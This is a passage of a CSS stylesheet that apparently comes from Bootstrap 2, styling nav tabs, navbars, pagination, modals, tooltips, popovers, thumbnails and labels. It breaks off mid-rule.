.nav-tabs .dropdown-menu {
    -webkit-border-radius: 0 0 6px 6px;
    -moz-border-radius: 0 0 6px 6px;
    border-radius: 0 0 6px 6px
}

.nav-pills .dropdown-menu {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px
}

.nav .dropdown-toggle .caret {
    margin-top: 6px;
    border-top-color: #08c;
    border-bottom-color: #08c
}

.nav .dropdown-toggle:hover .caret {
    border-top-color: #005580;
    border-bottom-color: #005580
}

.nav-tabs .dropdown-toggle .caret {
    margin-top: 8px
}

.nav .active .dropdown-toggle .caret {
    border-top-color: #fff;
    border-bottom-color: #fff
}

.nav-tabs .active .dropdown-toggle .caret {
    border-top-color: #555;
    border-bottom-color: #555
}

.nav>.dropdown.active>a:hover {
    cursor: pointer
}

.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav>li.dropdown.open.active>a:hover {
    color: #fff;
    background-color: #999;
    border-color: #999
}

.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
    opacity: 1;
    filter: alpha(opacity=100)
}

.tabs-stacked .open>a:hover {
    border-color: #999
}

.tabbable {
    *zoom: 1;
}

.tabbable:before,
.tabbable:after {
    display: table;
    line-height: 0;
    content: ""
}

.tabbable:after {
    clear: both
}

.tab-content {
    overflow: auto
}

.tabs-below>.nav-tabs,
.tabs-right>.nav-tabs,
.tabs-left>.nav-tabs {
    border-bottom: 0
}

.tab-content>.tab-pane,
.pill-content>.pill-pane {
    display: none
}

.tab-content>.active,
.pill-content>.active {
    display: block
}

.tabs-below>.nav-tabs {
    border-top: 1px solid #ddd
}

.tabs-below>.nav-tabs>li {
    margin-top: -1px;
    margin-bottom: 0
}

.tabs-below>.nav-tabs>li>a {
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px
}

.tabs-below>.nav-tabs>li>a:hover {
    border-top-color: #ddd;
    border-bottom-color: transparent
}

.tabs-below>.nav-tabs>.active>a,
.tabs-below>.nav-tabs>.active>a:hover {
    border-color: transparent #ddd #ddd #ddd
}

.tabs-left>.nav-tabs>li,
.tabs-right>.nav-tabs>li {
    float: none
}

.tabs-left>.nav-tabs>li>a,
.tabs-right>.nav-tabs>li>a {
    min-width: 74px;
    margin-right: 0;
    margin-bottom: 3px
}

.tabs-left>.nav-tabs {
    float: left;
    margin-right: 19px;
    border-right: 1px solid #ddd
}

.tabs-left>.nav-tabs>li>a {
    margin-right: -1px;
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px
}

.tabs-left>.nav-tabs>li>a:hover {
    border-color: #eee #ddd #eee #eee
}

.tabs-left>.nav-tabs .active>a,
.tabs-left>.nav-tabs .active>a:hover {
    border-color: #ddd transparent #ddd #ddd;
    *border-right-color: #fff;
}

.tabs-right>.nav-tabs {
    float: right;
    margin-left: 19px;
    border-left: 1px solid #ddd
}

.tabs-right>.nav-tabs>li>a {
    margin-left: -1px;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0
}

.tabs-right>.nav-tabs>li>a:hover {
    border-color: #eee #eee #eee #ddd
}

.tabs-right>.nav-tabs .active>a,
.tabs-right>.nav-tabs .active>a:hover {
    border-color: #ddd #ddd #ddd transparent;
    *border-left-color: #fff;
}

.nav>.disabled>a {
    color: #999
}

.nav>.disabled>a:hover {
    text-decoration: none;
    cursor: default;
    background-color: transparent
}

.navbar {
    *position: relative;
    *z-index: 2;
    margin-bottom: 20px;
    overflow: visible
}

.navbar-inner:before,
.navbar-inner:after {
    display: table;
    line-height: 0;
    content: ""
}

.navbar-inner:after {
    clear: both
}

.navbar .container {
    width: auto
}

.nav-collapse.collapse {
    height: auto;
    overflow: visible
}

.navbar .brand {
    display: block;
    float: left;
    padding: 10px 20px 10px;
    margin-left: -20px;
    font-size: 20px;
    font-weight: 200;
    color: #777;
    text-shadow: 0 1px 0 #fff
}

.navbar .brand:hover {
    text-decoration: none
}

.navbar-text {
    margin-bottom: 0;
    line-height: 40px;
    color: #777
}

.navbar-link {
    color: #777
}

.navbar-link:hover {
    color: #333
}

.navbar .divider-vertical {
    height: 40px;
    margin: 0 9px;
    border-right: 1px solid #fff;
    border-left: 1px solid #f2f2f2
}

.navbar .btn,
.navbar .btn-group {
    margin-top: 5px
}

.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn {
    margin-top: 0
}

.navbar-form {
    margin-bottom: 0;
    *zoom: 1;
}

.navbar-form:before,
.navbar-form:after {
    display: table;
    line-height: 0;
    content: ""
}

.navbar-form:after {
    clear: both
}

.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
    margin-top: 5px
}

.navbar-form input,
.navbar-form select,
.navbar-form .btn {
    display: inline-block;
    margin-bottom: 0
}

.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
    margin-top: 3px
}

.navbar-form .input-append,
.navbar-form .input-prepend {
    margin-top: 5px;
    white-space: nowrap
}

.navbar-form .input-append input,
.navbar-form .input-prepend input {
    margin-top: 0
}

.navbar-search {
    position: relative;
    float: left;
    margin-top: 5px;
    margin-bottom: 0
}

.navbar-search .search-query {
    padding: 4px 14px;
    margin-bottom: 0;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 13px;
    font-weight: normal;
    line-height: 1;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px
}

.navbar-static-top {
    position: static;
    margin-bottom: 0
}

.navbar-static-top .navbar-inner {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
    margin-bottom: 0
}

.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
    border-width: 0 0 1px
}

.navbar-fixed-bottom .navbar-inner {
    border-width: 1px 0 0
}

.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
    padding-right: 0;
    padding-left: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
    width: 940px
}

.navbar-fixed-top {
    top: 0
}

.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
    -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1)
}

.navbar-fixed-bottom {
    bottom: 0
}

.navbar-fixed-bottom .navbar-inner {
    -webkit-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1)
}

.navbar .nav {
    position: relative;
    left: 0;
    display: block;
    float: left;
    margin: 0 10px 0 10px
}

.navbar .nav.pull-right {
    float: right;
    margin-right: 0
}

.navbar .nav>li {
    float: left
}

.navbar .nav>li>a {
    float: none;
    padding: 10px 15px 10px;
    color: #fff;
    text-decoration: none;
    font-size: 16px !important;
    font-weight: 800
}

.navbar .nav>li:first-child>a {
    padding: 10px 15px 10px
}

.navbar .nav .dropdown-toggle .caret {
    margin-top: 8px
}

.navbar .nav>li>a:focus,
.navbar .nav>li>a:hover {
    color: #fff;
    text-decoration: none;
    opacity: .5;
    background-color: transparent
}

.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus {
    color: #555;
    text-decoration: none;
    background-color: #e5e5e5;
    -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
    -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125)
}

.navbar .btn-navbar {
    display: none;
    float: right;
    padding: 7px 10px;
    margin-right: 5px;
    margin-left: 5px;
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #ededed;
    *background-color: #e5e5e5;
    background-image: -moz-linear-gradient(top, #f2f2f2, #e5e5e5);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));
    background-image: -webkit-linear-gradient(top, #f2f2f2, #e5e5e5);
    background-image: -o-linear-gradient(top, #f2f2f2, #e5e5e5);
    background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);
    background-repeat: repeat-x;
    border-color: #e5e5e5 #e5e5e5 #bfbfbf;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false);
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075)
}

.navbar .btn-navbar:hover,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
    color: #fff;
    background-color: #e5e5e5;
    *background-color: #d9d9d9;
}

.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
    background-color: #ccc \9
}

.navbar .btn-navbar .icon-bar {
    display: block;
    width: 18px;
    height: 2px;
    background-color: #f5f5f5;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25)
}

.btn-navbar .icon-bar+.icon-bar {
    margin-top: 3px
}

.navbar .nav>li>.dropdown-menu:before {
    position: absolute;
    top: -7px;
    left: 9px;
    display: inline-block;
    border-right: 7px solid transparent;
    border-bottom: 7px solid #ccc;
    border-left: 7px solid transparent;
    border-bottom-color: rgba(0, 0, 0, 0.2);
    content: ''
}

.navbar .nav>li>.dropdown-menu:after {
    position: absolute;
    top: -6px;
    left: 10px;
    display: inline-block;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #fff;
    border-left: 6px solid transparent;
    content: ''
}

.navbar-fixed-bottom .nav>li>.dropdown-menu:before {
    top: auto;
    bottom: -7px;
    border-top: 7px solid #ccc;
    border-bottom: 0;
    border-top-color: rgba(0, 0, 0, 0.2)
}

.navbar-fixed-bottom .nav>li>.dropdown-menu:after {
    top: auto;
    bottom: -6px;
    border-top: 6px solid #fff;
    border-bottom: 0
}

.navbar .nav li.dropdown>a:hover .caret {
    border-top-color: #555;
    border-bottom-color: #555
}

.navbar .nav li.dropdown.open>.dropdown-toggle,
.navbar .nav li.dropdown.active>.dropdown-toggle,
.navbar .nav li.dropdown.open.active>.dropdown-toggle {
    color: #555;
    background-color: #e5e5e5
}

.navbar .nav li.dropdown>.dropdown-toggle .caret {
    border-top-color: #777;
    border-bottom-color: #777
}

.navbar .nav li.dropdown.open>.dropdown-toggle .caret,
.navbar .nav li.dropdown.active>.dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret {
    border-top-color: #555;
    border-bottom-color: #555
}

.navbar .pull-right>li>.dropdown-menu,
.navbar .nav>li>.dropdown-menu.pull-right {
    right: 0;
    left: auto
}

.navbar .pull-right>li>.dropdown-menu:before,
.navbar .nav>li>.dropdown-menu.pull-right:before {
    right: 12px;
    left: auto
}

.navbar .pull-right>li>.dropdown-menu:after,
.navbar .nav>li>.dropdown-menu.pull-right:after {
    right: 13px;
    left: auto
}

.navbar .pull-right>li>.dropdown-menu .dropdown-menu,
.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu {
    right: 100%;
    left: auto;
    margin-right: -1px;
    margin-left: 0;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px
}

.navbar-inverse .navbar-inner {
    background-color: #1b1b1b;
    background-image: -moz-linear-gradient(top, #222, #111);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222), to(#111));
    background-image: -webkit-linear-gradient(top, #222, #111);
    background-image: -o-linear-gradient(top, #222, #111);
    background-image: linear-gradient(to bottom, #222, #111);
    background-repeat: repeat-x;
    border-color: #252525;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0)
}

.navbar-inverse .brand,
.navbar-inverse .nav>li>a {
    color: #999;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25)
}

.navbar-inverse .brand:hover,
.navbar-inverse .nav>li>a:hover {
    color: #fff
}

.navbar-inverse .brand {
    color: #999
}

.navbar-inverse .navbar-text {
    color: #999
}

.navbar-inverse .nav>li>a:focus,
.navbar-inverse .nav>li>a:hover {
    color: #fff;
    background-color: transparent
}

.navbar-inverse .nav .active>a,
.navbar-inverse .nav .active>a:hover,
.navbar-inverse .nav .active>a:focus {
    color: #fff;
    background-color: #111
}

.navbar-inverse .navbar-link {
    color: #999
}

.navbar-inverse .navbar-link:hover {
    color: #fff
}

.navbar-inverse .divider-vertical {
    border-right-color: #222;
    border-left-color: #111
}

.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,
.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle {
    color: #fff;
    background-color: #111
}

.navbar-inverse .nav li.dropdown>a:hover .caret {
    border-top-color: #fff;
    border-bottom-color: #fff
}

.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret {
    border-top-color: #999;
    border-bottom-color: #999
}

.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret {
    border-top-color: #fff;
    border-bottom-color: #fff
}

.navbar-inverse .navbar-search .search-query {
    color: #fff;
    background-color: #515151;
    border-color: #111;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none
}

.navbar-inverse .navbar-search .search-query:-moz-placeholder {
    color: #ccc
}

.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
    color: #ccc
}

.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
    color: #ccc
}

.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
    padding: 5px 15px;
    color: #333;
    text-shadow: 0 1px 0 #fff;
    background-color: #fff;
    border: 0;
    outline: 0;
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.15)
}

.navbar-inverse .btn-navbar {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #0e0e0e;
    *background-color: #040404;
    background-image: -moz-linear-gradient(top, #151515, #040404);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
    background-image: -webkit-linear-gradient(top, #151515, #040404);
    background-image: -o-linear-gradient(top, #151515, #040404);
    background-image: linear-gradient(to bottom, #151515, #040404);
    background-repeat: repeat-x;
    border-color: #040404 #040404 #000;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false)
}

.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
    color: #fff;
    background-color: #040404;
    *background-color: #000;
}

.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
    background-color: #000 \9
}

.breadcrumb {
    padding: 8px 15px;
    margin: 0 0 20px;
    list-style: none;
    background-color: #f5f5f5;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.breadcrumb>li {
    display: inline-block;
    *display: inline;
    text-shadow: 0 1px 0 #fff;
    *zoom: 1;
}

.breadcrumb>li>.divider {
    padding: 0 5px;
    color: #ccc
}

.breadcrumb>.active {
    color: #999
}

.pagination {
    margin: 20px 0
}

.pagination ul {
    display: inline-block;
    *display: inline;
    margin-bottom: 0;
    margin-left: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    *zoom: 1;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05)
}

.pagination ul>li {
    display: inline
}

.pagination ul>li>a,
.pagination ul>li>span {
    float: left;
    padding: 4px 12px;
    line-height: 20px;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
    border-left-width: 0
}

.pagination ul>li>a:hover,
.pagination ul>.active>a,
.pagination ul>.active>span {
    background-color: #f5f5f5
}

.pagination ul>.active>a,
.pagination ul>.active>span {
    color: #999;
    cursor: default
}

.pagination ul>.disabled>span,
.pagination ul>.disabled>a,
.pagination ul>.disabled>a:hover {
    color: #999;
    cursor: default;
    background-color: transparent
}

.pagination ul>li:first-child>a,
.pagination ul>li:first-child>span {
    border-left-width: 1px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-topleft: 4px
}

.pagination ul>li:last-child>a,
.pagination ul>li:last-child>span {
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    -moz-border-radius-bottomright: 4px
}

.pagination-centered {
    text-align: center
}

.pagination-right {
    text-align: right
}

.pagination-large ul>li>a,
.pagination-large ul>li>span {
    padding: 11px 19px;
    font-size: 17.5px
}

.pagination-large ul>li:first-child>a,
.pagination-large ul>li:first-child>span {
    -webkit-border-bottom-left-radius: 6px;
    border-bottom-left-radius: 6px;
    -webkit-border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    -moz-border-radius-bottomleft: 6px;
    -moz-border-radius-topleft: 6px
}

.pagination-large ul>li:last-child>a,
.pagination-large ul>li:last-child>span {
    -webkit-border-top-right-radius: 6px;
    border-top-right-radius: 6px;
    -webkit-border-bottom-right-radius: 6px;
    border-bottom-right-radius: 6px;
    -moz-border-radius-topright: 6px;
    -moz-border-radius-bottomright: 6px
}

.pagination-mini ul>li:first-child>a,
.pagination-small ul>li:first-child>a,
.pagination-mini ul>li:first-child>span,
.pagination-small ul>li:first-child>span {
    -webkit-border-bottom-left-radius: 3px;
    border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-top-left-radius: 3px;
    -moz-border-radius-bottomleft: 3px;
    -moz-border-radius-topleft: 3px
}

.pagination-mini ul>li:last-child>a,
.pagination-small ul>li:last-child>a,
.pagination-mini ul>li:last-child>span,
.pagination-small ul>li:last-child>span {
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    border-bottom-right-radius: 3px;
    -moz-border-radius-topright: 3px;
    -moz-border-radius-bottomright: 3px
}

.pagination-small ul>li>a,
.pagination-small ul>li>span {
    padding: 2px 10px;
    font-size: 11.9px
}

.pagination-mini ul>li>a,
.pagination-mini ul>li>span {
    padding: 0 6px;
    font-size: 10.5px
}

.pager {
    margin: 20px 0;
    text-align: center;
    list-style: none;
    *zoom: 1;
}

.pager:before,
.pager:after {
    display: table;
    line-height: 0;
    content: ""
}

.pager:after {
    clear: both
}

.pager li {
    display: inline
}

.pager li>a,
.pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px
}

.pager li>a:hover {
    text-decoration: none;
    background-color: #f5f5f5
}

.pager .next>a,
.pager .next>span {
    float: right
}

.pager .previous>a,
.pager .previous>span {
    float: left
}

.pager .disabled>a,
.pager .disabled>a:hover,
.pager .disabled>span {
    color: #999;
    cursor: default;
    background-color: #fff
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop,
.modal-backdrop.fade.in {
    opacity: .8;
    filter: alpha(opacity=80)
}

.modal {
    position: fixed;
    top: 10%;
    left: 50%;
    z-index: 1050;
    width: 560px;
    margin-left: -280px;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, 0.3);
    *border: 1px solid #999;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding-box;
    background-clip: padding-box
}

.modal.fade {
    top: -25%;
    -webkit-transition: opacity .3s linear, top .3s ease-out;
    -moz-transition: opacity .3s linear, top .3s ease-out;
    -o-transition: opacity .3s linear, top .3s ease-out;
    transition: opacity .3s linear, top .3s ease-out
}

.modal.fade.in {
    top: 10%
}

.modal-header {
    padding: 9px 15px;
    border-bottom: 1px solid #eee
}

.modal-header .close {
    margin-top: 2px
}

.modal-header h3 {
    margin: 0;
    line-height: 30px
}

.modal-body {
    position: relative;
    max-height: 400px;
    padding: 15px;
    overflow-y: auto
}

.modal-form {
    margin-bottom: 0
}

.modal-footer {
    padding: 14px 15px 15px;
    margin-bottom: 0;
    text-align: right;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    -webkit-border-radius: 0 0 6px 6px;
    -moz-border-radius: 0 0 6px 6px;
    border-radius: 0 0 6px 6px;
    *zoom: 1;
    -webkit-box-shadow: inset 0 1px 0 #fff;
    -moz-box-shadow: inset 0 1px 0 #fff;
    box-shadow: inset 0 1px 0 #fff
}

.modal-footer:before,
.modal-footer:after {
    display: table;
    line-height: 0;
    content: ""
}

.modal-footer:after {
    clear: both
}

.modal-footer .btn+.btn {
    margin-bottom: 0;
    margin-left: 5px
}

.modal-footer .btn-group .btn+.btn {
    margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
    margin-left: 0
}

.tooltip {
    position: absolute;
    z-index: 1030;
    display: block;
    padding: 5px;
    font-size: 11px;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: visible
}

.tooltip.in {
    opacity: .8;
    filter: alpha(opacity=80)
}

.tooltip.top {
    margin-top: -3px
}

.tooltip.right {
    margin-left: 3px
}

.tooltip.bottom {
    margin-top: 3px
}

.tooltip.left {
    margin-left: -3px
}

.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background-color: #000;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-top-color: #000;
    border-width: 5px 5px 0
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-right-color: #000;
    border-width: 5px 5px 5px 0
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-left-color: #000;
    border-width: 5px 0 5px 5px
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-bottom-color: #000;
    border-width: 0 5px 5px
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1010;
    display: none;
    width: 236px;
    padding: 1px;
    text-align: left;
    white-space: normal;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box
}

.popover.top {
    margin-top: -10px
}

.popover.right {
    margin-left: 10px
}

.popover.bottom {
    margin-top: 10px
}

.popover.left {
    margin-left: -10px
}

.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 18px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0
}

.popover-content {
    padding: 9px 14px
}

.popover .arrow,
.popover .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.popover .arrow {
    border-width: 11px
}

.popover .arrow:after {
    border-width: 10px;
    content: ""
}

.popover.top .arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, 0.25);
    border-bottom-width: 0
}

.popover.top .arrow:after {
    bottom: 1px;
    margin-left: -10px;
    border-top-color: #fff;
    border-bottom-width: 0
}

.popover.right .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, 0.25);
    border-left-width: 0
}

.popover.right .arrow:after {
    bottom: -10px;
    left: 1px;
    border-right-color: #fff;
    border-left-width: 0
}

.popover.bottom .arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, 0.25);
    border-top-width: 0
}

.popover.bottom .arrow:after {
    top: 1px;
    margin-left: -10px;
    border-bottom-color: #fff;
    border-top-width: 0
}

.popover.left .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, 0.25);
    border-right-width: 0
}

.popover.left .arrow:after {
    right: 1px;
    bottom: -10px;
    border-left-color: #fff;
    border-right-width: 0
}

.thumbnails {
    margin-left: -20px;
    list-style: none;
    *zoom: 1;
}

.thumbnails:before,
.thumbnails:after {
    display: table;
    line-height: 0;
    content: ""
}

.thumbnails:after {
    clear: both
}

.row-fluid .thumbnails {
    margin-left: 0
}

.thumbnails>li {
    float: left;
    margin-bottom: 20px;
    margin-left: 20px
}

.thumbnail {
    display: block;
    padding: 4px;
    line-height: 20px;
    border: 1px solid #ddd;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

a.thumbnail:hover {
    border-color: #08c;
    -webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
    -moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
    box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25)
}

.thumbnail>img {
    display: block;
    max-width: 100%;
    margin-right: auto;
    margin-left: auto
}

.thumbnail .caption {
    padding: 9px;
    color: #555
}

.media,
.media-body {
    overflow: hidden;
    *overflow: visible;
    zoom: 1
}

.media,
.media .media {
    margin-top: 15px
}

.media:first-child {
    margin-top: 0
}

.media-object {
    display: block
}

.media-heading {
    margin: 0 0 5px
}

.media .pull-left {
    margin-right: 10px
}

.media .pull-right {
    margin-left: 10px
}

.media-list {
    margin-left: 0;
    list-style: none
}

.label,
.badge {
    display: inline-block;
    padding: 2px 4px;
    font-size: 11.844px;
    font-weight: bold;
    line-height: 14px;
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    white-space: nowrap;
    vertical-align: baseline;
    background-color: #999
}

.label {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.badge {
    padding-right: 9px;
    padding-left: 9px;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px
}

.label:empty,
.badge:empty {
    display: none
}

a.label:hover,
a.badge:hover {
    color: #fff;
    text-decoration: none;
